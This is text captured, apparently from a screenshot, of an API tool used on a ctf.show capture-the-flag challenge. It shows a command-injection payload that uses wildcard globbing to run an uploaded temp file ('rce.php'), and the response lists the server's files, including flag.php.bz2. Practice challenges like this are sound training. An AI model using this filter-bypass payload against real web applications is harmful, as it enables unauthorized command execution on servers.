 Pe...
项目概览
快捷请求
请选择环境
POST
http://d47ed17c-be8e-4340-b1d0-471786ca9867.challenge.ctf.show/?c=.+/???/????????[@-[]
发 送
保存
接口管理
自动化测试
项目设置
在线分享
邀请成员
项目概览
接口
根目录
数据模型
快捷请求
Params 1 Body 1 Headers Cookies 前置操作 后置操作 Auth 设置
none form-data x-www-form-urlencoded json xml raw binary
参数名 类型 参数值
file file Upload
rce.php
添加参数 string
Body Cookie Header 7 控制台 实际请求
200 45 ms 23 B
Pretty Raw Preview Visualize HTML utf8
1 flag.php.bz2
2 index.php
Apifox
Cookie 管理